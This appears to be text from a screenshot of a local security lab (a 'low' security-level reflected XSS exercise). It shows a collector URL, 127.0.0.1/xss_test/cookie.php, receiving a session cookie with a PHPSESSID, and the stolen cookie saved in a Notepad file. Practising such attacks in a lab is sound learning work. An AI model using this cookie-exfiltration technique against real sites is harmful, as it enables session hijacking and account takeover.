 http://127.0.0.1/xss_test/cookie.php?cookie=security=low; PHPSESSID=c32r62fcg3n8eu04s2tsjfkg77
Vulnerability: Reflected Cross... 127.0.0.1
cookie.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
security=low; PHPSESSID=c32r62fcg3n8eu04s2tsjfkg77